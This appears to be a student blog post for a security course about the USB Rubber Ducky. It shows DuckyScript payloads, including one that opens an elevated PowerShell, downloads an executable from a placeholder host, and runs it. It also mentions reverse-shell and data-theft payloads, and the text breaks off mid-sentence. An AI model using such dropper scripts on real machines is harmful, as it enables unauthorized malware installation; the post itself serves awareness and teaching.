Last Updated on October 21, 2022
Chris Velasquez
CIS-212
Week 6 Assignment – Blogging
If it quacks like a duck and walks like a duck but does not look like a duck. Is it a duck? The same could be said for a malicious flash drive that was deliberately left behind. Though, we humans tend to be so trusting of the things we do not know about. Ladies and gentlemen, let me introduce you to the USB Rubber Ducky.

If you do not know what a USB Rubber Ducky is, to put it simply, it is a malicious flash drive that pretends to act like a keyboard. Except, you are not typing anything but the ducky itself. This post serves to showcase what the Rubber Ducky can do and why you should not fully trust a left-behind flash drive. Including if you spot a flash drive embedded in a wall which is known as a Dead Drop.
What can this Ducky do?
As mentioned before, this ducky will pretend to be a keyboard. Once plugged into a victim machine, it will automatically start typing all on its own. For this work, we need to remove the protective casing and disarm it. By default, the rubber ducky should already be disarmed.

There is a button located next to the SD card, near the center. This gives us the ability to arm and disarm the ducky. There is also an LED light located right behind the button. This serves as whether or not our payload is free of any errors.
After I had made my purchase, I was given access to the Payload Studio. I was disappointed that this studio is browser-based and not software based. Meaning I would need to be online in order for me to create payloads. It couldn’t hurt to try it out at least.
A fast typer
The first thing that came to mind was to see how fast this ducky would type. I created a very simple payload for TypingPal.com:
REM This is a comment and does absolutely nothing.
REM The delays are in milliseconds
DELAY 5000
REM 'STRING' tells the Rubber Ducky what to type.
STRING To learn to type quickly, practice often and adopt the proper technique. This will help you develop muscle memory and create automatic reflexes. Keep practicing and gradually pick up the pace. You'll see results after just a few weeks!
That is about 32.7 times the speed of an average person typing. I certainly cannot type that fast. The GIF provided below should give a feel as to how fast this ducky can execute malicious code, or drop malicious malware, in a blink of an eye.
How about we connect to the internet?
This ducky can do that just as well as long any of the popular browsers are installed in the system, or in the user account. The script below is simple enough to RickRoll an unexpected victim.
DELAY 5000
REM We open the Windows Run command. The 'GUI r' is basically the Windows key + r
REM which is the shortcut for the run command.
GUI r
DELAY 100
STRING firefox.exe
REM Press the enter key.
ENTER
DELAY 500
STRING https://www.youtube.com/watch?v=dQw4w9WgXcQ
ENTER
The dark side
All of the examples shown above are harmless. It is not something that a malicious actor would want to do. Their target would be someone who is gullible enough to connect a harmless-looking flash drive to their PC or to their company’s system. But how does one drop a malicious file into the victim’s machine? Since Windows is the most used operating system around the globe, two ways to drop a malicious file are through PowerShell’s Invoke-WebRequest or the wget command. Although, a regular user at WhatEverBigTechCompany may not have admin privileges or PowerShell access, let’s assume that they do. The script below should be enough to drop and execute any malicious files that the bad actor had intended.
DELAY 5000
GUI r
DELAY 100
REM Run PowerShell as administrator
STRING powershell Start-Process powershell.exe -Verb runAs
ENTER
DELAY 200
REM We are telling PowerShell to visit and download the malicious file to the root
REM of the C drive.
STRING Invoke-WebRequest -Uri "http://www.example.com/malicious_example.exe" -OutFile "C:\malicious_example.exe"
ENTER
Delay 2000
REM Since the delay is at 2 seconds, the victim should've removed the ducky.
REM Let's pretend they were not paying attention to the screen.
STRING malicious_example.exe
ENTER

REM The file has been executed and the bad actor now has access to this machine.Other than dropping files, I came across a tool called the Ducky Tool Kit made specifically for this malicious drive. We can see that this website provides many payloads such as User Information and Documents, Installed Programs, Screen Captures, reverse shell, and sending reports to an email. Scary, right?
The limitations
So far, I have pretty much managed to show what this malicious USB drive can do. What it cannot do is crack Windows passwords. Weirdly enough, this USB drive is limited to 258 lines of code and it will display a red light if it goes beyond that 258-line threshold. It also cannot act as a rogue access point or be accessed through ssh. Since this malicious USB types so fast it can sometimes ‘misspell’ or skip characters with whatever it was told to 